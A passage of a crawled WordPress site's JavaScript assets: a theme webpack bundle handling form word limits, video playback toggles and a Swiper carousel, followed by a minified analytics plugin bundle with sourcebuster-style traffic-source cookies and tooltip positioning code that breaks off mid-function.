').length;\n    \n            if (jQuery(this).val() === '') {\n                numWords = 0;\n            }\n    \n            jQuery(this).siblings('.word-count-wrapper').children('.word-count').text(numWords);\n    \n            if (numWords > maxWords && maxWords != 0) {    \n                var trimmedString = '';\n                var wordArray = jQuery(this).val().split(/[\\s\\.\\?]+/);\n                for (var i = 0; i < maxWords; i++) {\n                    trimmedString += wordArray[i] + ' ';\n                }\n    \n                jQuery(this).val(trimmedString);\n            }\n            else if (numWords == maxWords && maxWords != 0) {\n                jQuery(this).siblings('.word-count-wrapper').addClass('error-text');\n            }\n            else {\n                jQuery(this).siblings('.word-count-wrapper').removeClass('error-text');\n            }\n    \n        }).after('<span class=\"word-count-wrapper\">Total Word Count: <span class=\"word-count\">'+currentWords+'</span></span>');\n    });\n    //end add word limit in gravity form\n});\n\n/**\n * Gravity form custom js End\n */\n\n//# sourceURL=webpack:///./resources/src/js/main.js?");

/***/ })

/*/ });

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.geoecotur.com/courses/wp-content/themes/morley-college--parent/resources/dist/js/main.min.js?ver=1.4.0
body_size: 1936
content:
  /*/ (function(modules) { // webpackBootstrap
/*/ 	// The module cache
/*/ 	var installedModules = {};
/*/
/*/ 	// The require function
/*/ 	function __webpack_require__(moduleId) {
/*/
/*/ 		// Check if module is in cache
/*/ 		if(installedModules[moduleId]) {
/*/ 			return installedModules[moduleId].exports;
/*/ 		}
/*/ 		// Create a new module (and put it into the cache)
/*/ 		var module = installedModules[moduleId] = {
/*/ 			i: moduleId,
/*/ 			l: false,
/*/ 			exports: {}
/*/ 		};
/*/
/*/ 		// Execute the module function
/*/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/*/
/*/ 		// Flag the module as loaded
/*/ 		module.l = true;
/*/
/*/ 		// Return the exports of the module
/*/ 		return module.exports;
/*/ 	}
/*/
/*/
/*/ 	// expose the modules object (__webpack_modules__)
/*/ 	__webpack_require__.m = modules;
/*/
/*/ 	// expose the module cache
/*/ 	__webpack_require__.c = installedModules;
/*/
/*/ 	// define getter function for harmony exports
/*/ 	__webpack_require__.d = function(exports, name, getter) {
/*/ 		if(!__webpack_require__.o(exports, name)) {
/*/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/*/ 		}
/*/ 	};
/*/
/*/ 	// define __esModule on exports
/*/ 	__webpack_require__.r = function(exports) {
/*/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/*/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/*/ 		}
/*/ 		Object.defineProperty(exports, '__esModule', { value: true });
/*/ 	};
/*/
/*/ 	// create a fake namespace object
/*/ 	// mode & 1: value is a module id, require it
/*/ 	// mode & 2: merge all properties of value into the ns
/*/ 	// mode & 4: return value when already ns object
/*/ 	// mode & 8|1: behave like require
/*/ 	__webpack_require__.t = function(value, mode) {
/*/ 		if(mode & 1) value = __webpack_require__(value);
/*/ 		if(mode & 8) return value;
/*/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/*/ 		var ns = Object.create(null);
/*/ 		__webpack_require__.r(ns);
/*/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/*/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/*/ 		return ns;
/*/ 	};
/*/
/*/ 	// getDefaultExport function for compatibility with non-harmony modules
/*/ 	__webpack_require__.n = function(module) {
/*/ 		var getter = module && module.__esModule ?
/*/ 			function getDefault() { return module['default']; } :
/*/ 			function getModuleExports() { return module; };
/*/ 		__webpack_require__.d(getter, 'a', getter);
/*/ 		return getter;
/*/ 	};
/*/
/*/ 	// Object.prototype.hasOwnProperty.call
/*/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/*/
/*/ 	// __webpack_public_path__
/*/ 	__webpack_require__.p = "";
/*/
/*/
/*/ 	// Load entry module and return exports
/*/ 	return __webpack_require__(__webpack_require__.s = "./resources/src/js/main.js");
/*/ })
/**/
/*/ ({

/***/ "./resources/src/js/main.js":
/*!****!*\
  !*** ./resources/src/js/main.js ***!
  \****/
/*! no static exports found */
/***/ (function(module, exports) {

eval("document.addEventListener('DOMContentLoaded', function () {\n\n\t'use strict';\n\n\tlet videoPlaying = true;\n\n\tconst toggle_playback = document.getElementById('toggle_playback');\n\n\tif (toggle_playback) {\n\n\t\ttoggle_playback.addEventListener( 'click', function(){\n\n\t\t\tconst videos = Array.prototype.slice.call( document.getElementsByClassName( 'background_video' ) );\n\n\t\t\tconst pause = document.getElementById( 'pause-video' ),\n\t\t\t\tplay = document.getElementById( 'play-video' );\n\n\t\t\tvideos.forEach( video => {\n\t\t\t\tif ( videoPlaying ) {\n\t\t\t\t\tvideo.pause();\n\t\t\t\t\tplay.classList.remove( 'hidden' );\n\t\t\t\t\tpause.classList.add( 'hidden' );\n\t\t\t\t} else {\n\t\t\t\t\tvideo.play();\n\t\t\t\t\tplay.classList.add( 'hidden' );\n\t\t\t\t\tpause.classList.remove( 'hidden' );\n\t\t\t\t}\n\t\t\t});\n\n\t\t\tvideoPlaying = ! videoPlaying;\n\t\t});\n\t}\n\n\tdocument.getElementById('search-mob').addEventListener( 'click', function(){\n\t\tsetTimeout(\n\t\t\tfunction() {\n\t\t\t\tdocument.getElementById( 'global-search' ).focus();\n\t\t\t},\n\t\t\t400\n\t\t);\n\t});\n\n\t// Loop aria expand classes\n\tvar ariaExpand = Array.prototype.slice.call( document.getElementsByClassName( 'aria-expand' ) );\n\tariaExpand.forEach(element => {\n\n\t\t// add an onclick.\n\t\telement.addEventListener( 'change', toggleAriaExpandState.bind(element) );\n\t});\n\n\t// Loop the range inputs in search.\n\tvar rangeInputs = Array.prototype.slice.call( document.getElementsByClassName( 'range-input' ) );\n\trangeInputs.forEach(element => {\n\n\t\t// add an onclick.\n\t\telement.addEventListener( 'change', rangeValueChange.bind(element) );\n\t});\n\n});\n\n\n// On aria expand toggle, change aria expand state.\nfunction toggleAriaExpandState() {\n\n\tconst expandTarget = this.getAttribute( 'data-expand' );\n\tconst elementToToggle = document.getElementById( expandTarget );\n\n\t// Code needs completing.\n\n\tif ( this.checked ) {\n\t\telementToToggle.setAttribute( 'aria-expanded', true );\n\t} else {\n\t\telementToToggle.setAttribute( 'aria-expanded', false );\n\t}\n}\n\n// On range value change output the value to a div.\nfunction rangeValueChange() {\n\n\tconst outputTarget = document.getElementById( this.getAttribute( 'data-target' ) );\n\n\toutputTarget.value = this.value;\n}\n// eslint-disable-next-line\nconst swiper = new Swiper('.swiper', {\n\tspeed: 3000,\n\tspaceBetween: 0,\n\tautoplay: true,\n\tloop: true,\n\tautoHeight: true,\n\tpagination: {\n\t\tel: '.swiper-pagination',\n\t\ttype: 'bullets',\n\t\tclickable: true,\n\t},\n\tnavigation: {\n\t\tnextEl: '.swiper-button-next',\n\t\tprevEl: '.swiper-button-prev',\n\t},\n});\n\n//# sourceURL=webpack:///./resources/src/js/main.js?");

/***/ })

/*/ });

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.geoecotur.com/courses/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10
body_size: 19929
content:
  !function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;"undefined"!=typeof window?e=window:"undefined"!=typeof global?e=global:"undefined"!=typeof self&&(e=self),e.sbjs=t()}}(function(){return function a(o,s,p){function c(r,t){if(!s[r]){if(!o[r]){var e="function"==typeof require&&require;if(!t&&e)return e(r,!0);if(l)return l(r,!0);var i=new Error("Cannot find module '"+r+"'");throw i.code="MODULE_NOT_FOUND",i}var n=s[r]={exports:{}};o[r][0].call(n.exports,function(t){var e=o[r][1][t];return c(e||t)},n,n.exports,a,o,s,p)}return s[r].exports}for(var l="function"==typeof require&&require,t=0;t<p.length;t++)c(p[t]);return c}({1:[function(t,e,r){"use strict";var i=t("./init"),n={init:function(t){this.get=i(t),t&&t.callback&&"function"==typeof t.callback&&t.callback(this.get)}};e.exports=n},{"./init":6}],2:[function(t,e,r){"use strict";var i=t("./terms"),n=t("./helpers/utils"),a={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",id:"id",term:"trm",mtke:"mtke"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(t){return a.aliases.main.type+"="+t.type+a.delimiter+a.aliases.main.source+"="+t.source+a.delimiter+a.aliases.main.medium+"="+t.medium+a.delimiter+a.aliases.main.campaign+"="+t.campaign+a.delimiter+a.aliases.main.content+"="+t.content+a.delimiter+a.aliases.main.id+"="+t.id+a.delimiter+a.aliases.main.term+"="+t.term+a.delimiter+a.aliases.main.mtke+"="+t.mtke},extra:function(t){return a.aliases.extra.fire_date+"="+n.setDate(new Date,t)+a.delimiter+a.aliases.extra.entrance_point+"="+document.location.href+a.delimiter+a.aliases.extra.referer+"="+(document.referrer||i.none)},user:function(t,e){return a.aliases.udata.visits+"="+t+a.delimiter+a.aliases.udata.ip+"="+e+a.delimiter+a.aliases.udata.agent+"="+navigator.userAgent},session:function(t){return a.aliases.session.pages_seen+"="+t+a.delimiter+a.aliases.session.current_page+"="+document.location.href},promo:function(t){return a.aliases.promo+"="+n.setLeadingZeroToInt(n.randomInt(t.min,t.max),t.max.toString().length)}}};e.exports=a},{"./helpers/utils":5,"./terms":9}],3:[function(t,e,r){"use strict";var c=t("../data").delimiter;e.exports={encodeData:function(t){return encodeURIComponent(t).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(t){return""}}},set:function(t,e,r,i,n){var a,o;if(r){var s=new Date;s.setTime(s.getTime()+60*r*1e3),a="; expires="+s.toGMTString()}else a="";o=i&&!n?";domain=."+i:"",document.cookie=this.encodeData(t)+"="+this.encodeData(e)+a+o+"; path=/"},get:function(t){for(var e=this.encodeData(t)+"=",r=document.cookie.split(";"),i=0;i<r.length;i++){for(var n=r[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(e))return this.decodeData(n.substring(e.length,n.length))}return null},destroy:function(t,e,r){this.set(t,"",-1,e,r)},parse:function(t){var e=[],r={};if("string"==typeof t)e.push(t);else for(var i in t)t.hasOwnProperty(i)&&e.push(t[i]);for(var n=0;n<e.length;n++){var a;r[this.unsbjs(e[n])]={},a=this.get(e[n])?this.get(e[n]).split(c):[];for(var o=0;o<a.length;o++){var s=a[o].split("="),p=s.splice(0,1);p.push(s.join("=")),r[this.unsbjs(e[n])][p[0]]=this.decodeData(p[1])}}return r},unsbjs:function(t){return t.replace("sbjs_","")}}},{"../data":2}],4:[function(t,e,r){"use strict";e.exports={parse:function(t){for(var i=this.parseOptions,e=i.parser[i.strictMode?"strict":"loose"].exec(t),n={},r=14;r--;)n[i.key[r]]=e[r]||"";return n[i.q.name]={},n[i.key[12]].replace(i.q.parser,function(t,e,r){e&&(n[i.q.name][e]=r)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(t){for(var e={},r=(t||window.location.search.substring(1)).split("&"),i=0;i<r.length;i++){var n=r[i].split("=");if(void 0===e[n[0]])e[n[0]]=n[1];else if("string"==typeof e[n[0]]){var a=[e[n[0]],n[1]];e[n[0]]=a}else e[n[0]].push(n[1])}return e},getHost:function(t){return this.parse(t).host.replace("www.","")}}},{}],5:[function(t,e,r){"use strict";e.exports={escapeRegexp:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(t,e){var r=t.getTimezoneOffset()/60,i=t.getHours(),n=e||0===e?e:-r;return t.setHours(i+r+n),t.getFullYear()+"-"+this.setLeadingZeroToInt(t.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(t.getDate(),2)+" "+this.setLeadingZeroToInt(t.getHours(),2)+":"+this.setLeadingZeroToInt(t.getMinutes(),2)+":"+this.setLeadingZeroToInt(t.getSeconds(),2)},setLeadingZeroToInt:function(t,e){for(var r=t+"";r.length<e;)r="0"+r;return r},randomInt:function(t,e){return Math.floor(Math.random()*(e-t+1))+t}}},{}],6:[function(t,e,r){"use strict";var x=t("./data"),k=t("./terms"),_=t("./helpers/cookies"),E=t("./helpers/uri"),T=t("./helpers/utils"),O=t("./params"),L=t("./migrations");e.exports=function(t){var r,a,i,n,o,s,p,c,e,l,u,d=O.fetch(t),f=E.getParam(),m=d.domain.host,h=d.domain.isolate,g=d.lifetime;function b(t){switch(t){case k.traffic.utm:r=k.traffic.utm,a=void 0!==f.utm_source?f.utm_source:void 0!==f.gclid?"google":void 0!==f.yclid?"yandex":k.none,i=void 0!==f.utm_medium?f.utm_medium:void 0!==f.gclid?"cpc":void 0!==f.yclid?"cpc":k.none,n=void 0!==f.utm_campaign?f.utm_campaign:void 0!==f[d.campaign_param]?f[d.campaign_param]:void 0!==f.gclid?"google_cpc":void 0!==f.yclid?"yandex_cpc":k.none,o=f.utm_content||k.none,s=f.utm_id||k.none,p=function(){var t=document.referrer;{if(f.utm_term)return f.utm_term;if(!(t&&E.parse(t).host&&E.parse(t).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return E.getParam(E.parse(document.referrer).query).text}catch(t){return!1}}}()||k.none,c=f.mtke||k.none;break;case k.traffic.organic:r=k.traffic.organic,a=a||E.getHost(document.referrer),i=k.referer.organic,n=k.none,o=k.none,s=k.none,p=k.none,c=k.none;break;case k.traffic.referral:r=k.traffic.referral,a=a||E.getHost(document.referrer),i=i||k.referer.referral,n=k.none,o=E.parse(document.referrer).path,s=k.none,p=k.none,c=k.none;break;case k.traffic.typein:r=k.traffic.typein,a=d.typein_attributes.source,i=d.typein_attributes.medium,n=k.none,o=k.none,s=k.none,p=k.none,c=k.none;break;default:r=k.oops,a=k.oops,i=k.oops,n=k.oops,o=k.oops,s=k.oops,p=k.oops,c=k.oops}var e={type:r,source:a,medium:i,campaign:n,content:o,id:s,term:p,mtke:c};return x.pack.main(e)}function v(t){var e=document.referrer;switch(t){case k.traffic.organic:return!!e&&y(e)&&function(t){var e=new RegExp("^(?:.*\\.)?"+T.escapeRegexp("yandex")+"\\..{2,9}$"),r=new RegExp(".*"+T.escapeRegexp("text")+"=.*"),i=new RegExp("^(?:www\\.)?"+T.escapeRegexp("google")+"\\..{2,9}$");{if(E.parse(t).query&&E.parse(t).host.match(e)&&E.parse(t).query.match(r))return a="yandex",!0;if(E.parse(t).host.match(i))return a="google",!0;if(!E.parse(t).query)return!1;for(var n=0;n<d.organics.length;n++){if(E.parse(t).host.match(new RegExp("^(?:.*\\.)?"+T.escapeRegexp(d.organics[n].host)+"$","i"))&&E.parse(t).query.match(new RegExp(".*"+T.escapeRegexp(d.organics[n].param)+"=.*","i")))return a=d.organics[n].display||d.organics[n].host,!0;if(n+1===d.organics.length)return!1}}}(e);case k.traffic.referral:return!!e&&y(e)&&function(t){{if(!(0<d.referrals.length))return a=E.getHost(t),!0;for(var e=0;e<d.referrals.length;e++){if(E.parse(t).host.match(new RegExp("^(?:.*\\.)?"+T.escapeRegexp(d.referrals[e].host)+"$","i")))return a=d.referrals[e].display||d.referrals[e].host,i=d.referrals[e].medium||k.referer.referral,!0;if(e+1===d.referrals.length)return a=E.getHost(t),!0}}}(e);default:return!1}}function y(t){if(d.domain){if(h)return E.getHost(t)!==E.getHost(m);var e=new RegExp("^(?:.*\\.)?"+T.escapeRegexp(m)+"$","i");return!E.getHost(t).match(e)}return E.getHost(t)!==E.getHost(document.location.href)}function w(){_.set(x.containers.current_extra,x.pack.extra(d.timezone_offset),g,m,h),_.get(x.containers.first_extra)||_.set(x.containers.first_extra,x.pack.extra(d.timezone_offset),g,m,h)}return L.go(g,m,h),_.set(x.containers.current,function(){var t;if(void 0!==f.utm_source||void 0!==f.utm_medium||void 0!==f.utm_campaign||void 0!==f.utm_content||void 0!==f.utm_id||void 0!==f.utm_term||void 0!==f.mtke||void 0!==f.gclid||void 0!==f.yclid||void 0!==f[d.campaign_param])w(),t=b(k.traffic.utm);else if(v(k.traffic.organic))w(),t=b(k.traffic.organic);else if(!_.get(x.containers.session)&&v(k.traffic.referral))w(),t=b(k.traffic.referral);else{if(_.get(x.containers.first)||_.get(x.containers.current))return _.get(x.containers.current);w(),t=b(k.traffic.typein)}return t}(),g,m,h),_.get(x.containers.first)||_.set(x.containers.first,_.get(x.containers.current),g,m,h),e=_.get(x.containers.udata)?(e=parseInt(_.parse(x.containers.udata)[_.unsbjs(x.containers.udata)][x.aliases.udata.visits])||1,_.get(x.containers.session)?e:e+1):1,l=x.pack.user(e,d.user_ip),_.set(x.containers.udata,l,g,m,h),_.get(x.containers.session)?(u=parseInt(_.parse(x.containers.session)[_.unsbjs(x.containers.session)][x.aliases.session.pages_seen])||1,u+=1):u=1,_.set(x.containers.session,x.pack.session(u),d.session_length,m,h),d.promocode&&!_.get(x.containers.promocode)&&_.set(x.containers.promocode,x.pack.promo(d.promocode),g,m,h),_.parse(x.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(t,e,r){"use strict";var c=t("./data"),l=t("./helpers/cookies");e.exports={go:function(t,e,r){var i,n=this.migrations,a={l:t,d:e,i:r};if(l.get(c.containers.first)||l.get(c.service.migrations)){if(!l.get(c.service.migrations))for(i=0;i<n.length;i++)n[i].go(n[i].id,a)}else{var o=[];for(i=0;i<n.length;i++)o.push(n[i].id);var s="";for(i=0;i<o.length;i++)s+=o[i]+"=1",i<o.length-1&&(s+=c.delimiter);l.set(c.service.migrations,s,a.l,a.d,a.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(t,e){var r=t+"=1",i=t+"=0",n=function(t,e,r){return e||r?t:c.delimiter};try{var a=[];for(var o in c.containers)c.containers.hasOwnProperty(o)&&a.push(c.containers[o]);for(var s=0;s<a.length;s++)if(l.get(a[s])){var p=l.get(a[s]).replace(/(\|)?\|(\|)?/g,n);l.destroy(a[s],e.d,e.i),l.destroy(a[s],e.d,!e.i),l.set(a[s],p,e.l,e.d,e.i)}l.get(c.containers.session)&&l.set(c.containers.session,c.pack.session(0),e.l,e.d,e.i),l.set(c.service.migrations,r,e.l,e.d,e.i)}catch(t){l.set(c.service.migrations,i,e.l,e.d,e.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(t,e,r){"use strict";var a=t("./terms"),o=t("./helpers/uri");e.exports={fetch:function(t){var e=t||{},r={};if(r.lifetime=this.validate.checkFloat(e.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(e.session_length)||30,r.timezone_offset=this.validate.checkInt(e.timezone_offset),r.campaign_param=e.campaign_param||!1,r.user_ip=e.user_ip||a.none,e.promocode?(r.promocode={},r.promocode.min=parseInt(e.promocode.min)||1e5,r.promocode.max=parseInt(e.promocode.max)||999999):r.promocode=!1,e.typein_attributes&&e.typein_attributes.source&&e.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=e.typein_attributes.source,r.typein_attributes.medium=e.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},e.domain&&this.validate.isString(e.domain)?r.domain={host:e.domain,isolate:!1}:e.domain&&e.domain.host?r.domain=e.domain:r.domain={host:o.getHost(document.location.hostname),isolate:!1},r.referrals=[],e.referrals&&0<e.referrals.length)for(var i=0;i<e.referrals.length;i++)e.referrals[i].host&&r.referrals.push(e.referrals[i]);if(r.organics=[],e.organics&&0<e.organics.length)for(var n=0;n<e.organics.length;n++)e.organics[n].host&&e.organics[n].param&&r.organics.push(e.organics[n]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(t){return!(!t||!this.isNumeric(parseFloat(t)))&&parseFloat(t)},checkInt:function(t){return!(!t||!this.isNumeric(parseInt(t)))&&parseInt(t)},isNumeric:function(t){return!isNaN(t)},isString:function(t){return"[object String]"===Object.prototype.toString.call(t)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(t,e,r){"use strict";e.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.tippy=e()}(this,function(){"use strict";function c(t){return"[object Object]"==={}.toString.call(t)}function l(t){return[].slice.call(t)}function m(t){for(var e=["","webkit"],r=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var n=e[i],a=n?n+r:t;if(void 0!==document.body.style[a])return a}return null}function h(){return document.createElement("div")}function g(e){var t=function(t){return e.querySelector(t)};return{tooltip:t(ht.TOOLTIP),backdrop:t(ht.BACKDROP),content:t(ht.CONTENT),arrow:t(ht.ARROW)||t(ht.ROUND_ARROW)}}function b(t){var e=t.getAttribute("title");e&&t.setAttribute("data-original-title",e),t.removeAttribute("title")}function o(t){return t&&"[object Function]"==={}.toString.call(t)}function w(t,e){if(1!==t.nodeType)return[];var r=getComputedStyle(t,null);return e?r[e]:r}function d(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function v(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=w(t),r=e.overflow,i=e.overflowX,n=e.overflowY;return/(auto|scroll|overlay)/.test(r+n+i)?t:v(d(t))}function y(t){return 11===t?Tt:10===t?Ot:Tt||Ot}function x(t){if(!t)return document.documentElement;for(var e=y(10)?document.body:null,r=t.offsetParent;r===e&&t.nextElementSibling;)r=(t=t.nextElementSibling).offsetParent;var i=r&&r.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TD","TABLE"].indexOf(r.nodeName)&&"static"===w(r,"position")?x(r):r:t?t.ownerDocument.documentElement:document.documentElement}function u(t){return null===t.parentNode?t:u(t.parentNode)}function f(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var r=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=r?t:e,n=r?e:t,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var o,s,p=a.commonAncestorContainer;if(t!==p&&e!==p||i.contains(n))return"BODY"===(s=(o=p).nodeName)||"HTML"!==s&&x(o.firstElementChild)!==o?x(p):p;var c=u(t);return c.host?f(c.host,e):f(t,u(e).host)}function k(t){var e="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",r=t.nodeName;if("BODY"!==r&&"HTML"!==r)return t[e];var i=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||i)[e]}function _(t,e){var r="x"===e?"Left":"Top",i="Left"==r?"Right":"Bottom";return parseFloat(t["border"+r+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function i(t,e,r,i){return ut(e["offset"+t],e["scroll"+t],r["client"+t],r["offset"+t],r["scroll"+t],y(10)?r["offset"+t]+i["margin"+("Height"===t?"Top":"Left")]+i["margin"+("Height"===t?"Bottom":"Right")]:0)}function E(){var t=document.body,e=document.documentElement,r=y(10)&&getComputedStyle(e);return{height:i("Height",t,e,r),width:i("Width",t,e,r)}}function T(t){return It({},t,{right:t.left+t.width,bottom:t.top+t.height})}function O(t){var e={};try{if(y(10)){e=t.getBoundingClientRect();var r=k(t,"top"),i=k(t,"left");e.top+=r,e.left+=i,e.bottom+=r,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var n={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},a="HTML"===t.nodeName?E():{},o=a.width||t.clientWidth||n.right-n.left,s=a.height||t.clientHeight||n.bottom-n.top,p=t.offsetWidth-o,c=t.offsetHeight-s;if(p||c){var l=w(t);p-=_(l,"x"),c-=_(l,"y"),n.width-=p,n.height-=c}return T(n)}function L(t,e){var r=!!(2<arguments.length&&void 0!==arguments[2])&&arguments[2],i=y(10),n="HTML"===e.nodeName,a=O(t),o=O(e),s=v(t),p=w(e),c=parseFloat(p.borderTopWidth,10),l=parseFloat(p.borderLeftWidth,10);r&&"HTML"===e.nodeName&&(o.top=ut(o.top,0),o.left=ut(o.left,0));var u=T({top:a.top-o.top-c,left:a.left-o.left-l,width:a.width,height:a.height});if(u.marginTop=0,u.marginLeft=0,!i&&n){var d=parseFloat(p.marginTop,10),f=parseFloat(p.marginLeft,10);u.top-=c-d,u.bottom-=c-d,u.left-=l-f,u.right-=l-f,u.marginTop=d,u.marginLeft=f}return(i&&!r?e.contains(s):e===s&&"BODY"!==s.nodeName)&&(u=function(t,e){var r=!!(2<arguments.length&&void 0!==arguments[2])&&arguments[2],i=k(e,"top"),n=k(e,"left"),a=r?-1:1;return t.top+=i*a,t.bottom+=i*a,t.left+=n*a,t.right+=n*a,t}(u,e)),u}function A(t){if(!t||!t.parentElement||y())return document.documentElement;for(var e=t.parentElement;e&&"none"===w(e,"transform");)e=e.parentElement;return e||document.documentElement}function I(t,e,r,i){var n=!!(4<arguments.length&&void 0!==arguments[4])&&arguments[4],a={top:0,left:0},o=n?A(t):f(t,e);if("viewport"===i)a=function(t){var e=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],r=t.ownerDocument.documentElement,i=L(t,r),n=ut(r.clientWidth,window.innerWidth||0),a=ut(r.clientHeight,window.innerHeight||0),o=e?0:k(r),s=e?0:k(r,"left");return T({top:o-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:n,height:a})}(o,n);else{var s;"scrollParent"===i?"BODY"===(s=v(d(e))).nodeName&&(s=t.ownerDocument.documentElement):s="window"===i?t.ownerDocument.documentElement:i;var p=L(s,o,n);if("HTML"!==s.nodeName||function t(e){var r=e.nodeName;return"BODY"!==r&&"HTML"!==r&&("fixed"===w(e,"position")||t(d(e)))}(o))a=p;else{var c=E(),l=c.height,u=c.width;a.top+=p.top-p.marginTop,a.bottom=l+p.top,a.left+=p.left-p.marginLeft,a.right=u+p.left}}return a.left+=r,a.top+=r,a.right-=r,a.bottom-=r,a}function s(t,e,i,r,n){var a=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var o=I(i,r,a,n),s={top:{width:o.width,height:e.top-o.top},right:{width:o.right-e.right,height:o.height},bottom:{width:o.width,height:o.bottom-e.bottom},left:{width:e.left-o.left,height:o.height}},p=Object.keys(s).map(function(t){return It({key:t},s[t],{area:(e=s[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),c=p.filter(function(t){var e=t.width,r=t.height;return e>=i.clientWidth&&r>=i.clientHeight}),l=0<c.length?c[0].key:p[0].key,u=t.split("-")[1];return l+(u?"-"+u:"")}function p(t,e,r){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return L(r,i?A(e):f(e,r),i)}function C(t){var e=getComputedStyle(t),r=parseFloat(e.marginTop)+parseFloat(e.marginBottom),i=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+i,height:t.offsetHeight+r}}function Y(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function D(t,e,r){r=r.split("-")[0];var i=C(t),n={width:i.width,height:i.height},a=-1!==["right","left"].indexOf(r),o=a?"top":"left",s=a?"left":"top",p=a?"height":"width",c=a?"width":"height";return n[o]=e[o]+e[p]/2-i[p]/2,n[s]=r===s?e[s]-i[c]:e[Y(s)],n}function S(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function j(t,r,e){return(void 0===e?t:t.slice(0,function(t,e,r){if(Array.prototype.findIndex)return t.findIndex(function(t){return 